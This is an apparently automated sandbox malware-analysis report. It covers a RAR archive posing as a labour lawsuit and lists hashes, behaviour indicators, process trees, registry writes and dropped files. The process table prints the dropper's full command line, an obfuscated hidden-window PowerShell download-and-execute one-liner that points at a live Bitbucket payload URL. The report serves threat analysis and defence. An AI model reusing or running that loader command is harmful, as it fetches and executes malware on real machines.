

| URL: | https://pixeldrain.com/api/file/iXnjHuBa?download |
| Full analysis: | https://app.any.run/tasks/bf688bfc-11d2-4bc3-b137-096fcec65cac |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 20:50:37 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 0FBDFCB011DD3CDDB2A031DB05BF66AF |
| SHA1: | D5CBEB539BDDEC0DD5830341412E6F00E9450F6A |
| SHA256: | 6F59E11A690CEAB8B524A5D1FD684605D23D16D08B653F9AE8796798C7FA4160 |
| SSDEEP: | 3:N8Icl/GK09g4jo:2IG/d0y4M |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 728)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 728)
Executing a file with an untrusted certificate
- IBuilder.exe (PID: 5404)
- IBuilder.exe (PID: 5756)
Signed with known abused certificate
- IBuilder.exe (PID: 5404)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3888)
- f9047.exe (PID: 2772)
Probably download files using WebClient
- WinRAR.exe (PID: 3888)

Starts POWERSHELL.EXE for commands execution
- WinRAR.exe (PID: 3888)
Executable content was dropped or overwritten
- powershell.exe (PID: 728)
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5756)
- IBuilder.exe (PID: 5404)
Process drops legitimate windows executable
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5756)
The process drops C-runtime libraries
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5756)
Starts itself from another location
- IBuilder.exe (PID: 5756)
Executes application which crashes
- PrismCli32.exe (PID: 1012)
INFO
Checks supported languages
- identity_helper.exe (PID: 8168)
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5756)
- IBuilder.exe (PID: 5404)
Reads Microsoft Office registry keys
- msedge.exe (PID: 5936)
Application launched itself
- msedge.exe (PID: 5936)
Reads Environment values
- identity_helper.exe (PID: 8168)
Reads the computer name
- identity_helper.exe (PID: 8168)
- IBuilder.exe (PID: 5756)
- IBuilder.exe (PID: 5404)
- f9047.exe (PID: 2772)
- PrismCli32.exe (PID: 1012)
Disables trace logs
- powershell.exe (PID: 728)
Checks proxy server information
- powershell.exe (PID: 728)
The executable file from the user directory is run by the Powershell process
- f9047.exe (PID: 2772)
Create files in a temporary directory
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5404)
The sample compiled with english language support
- f9047.exe (PID: 2772)
- IBuilder.exe (PID: 5756)
- IBuilder.exe (PID: 5404)
Creates files in the program directory
- IBuilder.exe (PID: 5756)
Creates files or folders in the user directory
- IBuilder.exe (PID: 5404)
- WerFault.exe (PID: 616)
The sample compiled with chinese language support
- IBuilder.exe (PID: 5404)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
169
Monitored processes
36
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 1012 -s 336 | C:\Windows\SysWOW64\WerFault.exe | — | PrismCli32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 728 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c "$a='Net.WebClient';$b='DownloadString';$c='https://bitbucket.org/power2025254/envios20205/raw/8f3db72bace17e34d4a5fd28921d668e54db71b1/03';&('I'+'EX') (New-Object ($a)).($b)($c)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7020 --field-trial-handle=2344,i,15145252289389577626,15799746274005234007,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1012 | C:\Users\admin\AppData\Local\Temp\PrismCli32.exe | C:\Users\admin\AppData\Local\Temp\PrismCli32.exe | IBuilder.exe | ||||||||||||
User: admin Company: The Pidgin developer community Integrity Level: MEDIUM Description: Pidgin Version: 2.14.12 Modules
| |||||||||||||||
| 1672 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7708 --field-trial-handle=2344,i,15145252289389577626,15799746274005234007,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2772 | "C:\Users\admin\AppData\Local\Temp\f9047.exe" | C:\Users\admin\AppData\Local\Temp\f9047.exe | powershell.exe | ||||||||||||
User: admin Company: Oleg N. Scherbakov Integrity Level: MEDIUM Description: 7z Setup SFX (x86) Exit code: 0 Version: 1.6.0.2712 Modules
| |||||||||||||||
| 3020 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 3888 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\DEMANDA LABORAL 12789.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | msedge.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5404 | C:\ProgramData\Patchreader\IBuilder.exe | C:\ProgramData\Patchreader\IBuilder.exe | IBuilder.exe | ||||||||||||
User: admin Company: TechSmith Corporation Integrity Level: MEDIUM Description: Camtasia MenuMaker Author Version: 8.1.2.1327 Modules
| |||||||||||||||
| 5548 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7188 --field-trial-handle=2344,i,15145252289389577626,15799746274005234007,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
14 787
Read events
14 760
Write events
27
Delete events
0
Modification events
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A8163B1AC9932F00 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 8654451AC9932F00 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328520 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {F32744AA-7F81-4CC4-B3D0-724BF0DD0BC5} | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328520 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6927B61C-5F6B-4623-A173-D89B57A0B3AC} | |||
| (PID) Process: | (8108) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000418A0E09DBC5DB01 | |||
| (PID) Process: | (5936) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.rar\OpenWithProgids |
| Operation: | write | Name: | WinRAR |
Value: | |||
Executable files
21
Suspicious files
67
Text files
32
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b846.TMP | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b855.TMP | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
